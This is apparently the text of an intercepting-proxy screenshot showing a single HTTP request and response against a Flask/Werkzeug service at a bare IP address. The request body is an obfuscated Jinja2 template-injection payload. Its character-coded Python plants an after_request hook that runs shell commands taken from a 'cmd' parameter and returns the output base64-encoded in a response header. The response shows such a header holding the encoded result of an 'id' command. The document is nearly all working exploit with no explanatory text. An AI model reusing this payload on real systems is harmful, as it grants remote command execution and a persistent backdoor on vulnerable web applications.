 Request
Pretty
Raw
Hex
MarkInfo
\n
1 POST /admin HTTP/1.1
2 Host: 1.95.40.5:29024
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:130.0) Gecko/20100101
Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg
+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Cookie: Token=
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 2271
13
14 code=
{{(g.pop.__globals__.__builtins__.__getitem__('e''xec'))(("%""c"*638)%(10,91,10,32,32,32,32,97,
112,112,46,118,105,101,119,95,102,117,110,99,116,105,111,110,115,10,32,32,32,32,102,111,114,32,
97,112,112,32,105,110,32,91,32,95,95,105,109,112,111,114,116,95,95,40,39,115,121,115,39,41,46,1
09,111,100,117,108,101,115,91,34,95,95,109,97,105,110,95,95,34,93,46,97,112,112,32,93,10,32,32,
32,32,102,111,114,32,99,52,116,99,104,109,51,32,105,110,32,91,10,32,32,32,32,32,32,32,32,108,97
,109,98,100,97,32,114,101,115,112,58,32,91,10,32,32,32,32,32,32,32,32,32,32,32,32,114,101,115,1
12,10,32,32,32,32,32,32,32,32,32,32,32,32,102,111,114,32,99,109,100,95,114,101,115,117,108,116,
32,105,110,32,91,95,95,105,109,112,111,114,116,95,95,40,39,111,115,39,41,46,112,111,112,101,110
,40,95,95,105,109,112,111,114,116,95,95,40,39,95,95,109,97,105,110,95,95,39,41,46,97,112,112,46
,106,105,110,106,97,95,101,110,118,46,103,108,111,98,97,108,115,91,34,114,101,113,117,101,115,1
16,34,93,46,97,114,103,115,46,103,101,116,40,34,99,109,100,34,44,32,34,105,100,34,41,41,46,114,
101,97,100,40,41,93,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,91,10,32,32,32,32,32,32,3
2,32,32,32,32,32,32,32,32,32,114,101,115,112,46,104,101,97,100,101,114,115,46,95,95,115,101,116
,105,116,101,109,95,95,40,34,65,97,97,34,44,32,95,95,105,109,112,111,114,116,95,95,40,34,98,97,
115,101,54,52,34,41,46,98,54,52,101,110,99,111,100,101,40,99,109,100,95,114,101,115,117,108,116
,46,101,110,99,111,100,101,40,41,41,46,100,101,99,111,100,101,40,41,41,44,10,32,32,32,32,32,32,
32,32,32,32,32,32,32,32,32,32,112,114,105,110,116,40,114,101,115,112,46,104,101,97,100,101,114,
115,91,34,65,97,97,34,93,41,10,32,32,32,32,32,32,32,32,32,32,32,32,93,10,32,32,32,32,32,32,32,3
2,93,91,48,93,10,32,32,32,32,93,10,32,32,32,32,105,102,32,91,10,32,32,32,32,32,32,32,32,97,112,
112,46,95,95,100,105,99,116,95,95,46,117,112,100,97,116,101,40,123,39,95,103,111,116,95,102,105
,114,115,116,95,114,101,113,117,101,115,116,39,58,70,97,108,115,101,125,41,44,10,32,32,32,32,32
,32,32,32,97,112,112,46,97,102,116,101,114,95,114,101,113,117,101,115,116,95,102,117,110,99,115
,46,115,101,116,100,101,102,97,117,108,116,40,78,111,110,101,44,32,91,93,41,46,97,112,112,101,1
10,100,40,99,52,116,99,104,109,51,41,10,32,32,32,32,93,10,93,10))}}&submit=submit
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.9.17
3 Date: Sat, 28 Sep 2024 14:44:58 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2
6 Aaa: dWlkPTY1NTM0KG5vYm9keSkgZ2lkPTY1NTM0KG5vZ3JvdXApIGdyb3Vwcz02NTUzNChub2dyb3VwKQo=
7 Connection: close
8
9 OK